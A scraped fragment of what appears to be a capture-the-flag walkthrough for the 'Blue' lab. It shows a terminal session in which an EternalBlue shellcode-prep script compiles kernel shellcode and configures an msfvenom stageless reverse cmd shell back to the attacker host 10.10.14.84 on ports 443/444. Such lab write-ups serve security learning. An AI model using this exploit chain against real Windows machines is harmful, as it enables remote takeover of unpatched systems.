 192.168.1.15 10.10.14.84 10.129.97.111 - Blue
❯ cd shellcode
❯ ls
eternalblue_kshellcode_x64.asm eternalblue_kshellcode_x86.asm eternalblue_sc_merge.py shell_prep.sh
❯ ./shell_prep.sh
_.-;;-._
'-..-'| || |
'-..-'|_.-;;-._|
'-..-'| || |
'-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
y
LHOST for reverse connection:
10.10.14.84
LPORT you want x64 to listen on:
443
LPORT you want x86 to listen on:
444
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
DEF CON
LAS VEGAS
VPN - root's tasks Reconnaissance - Enumeration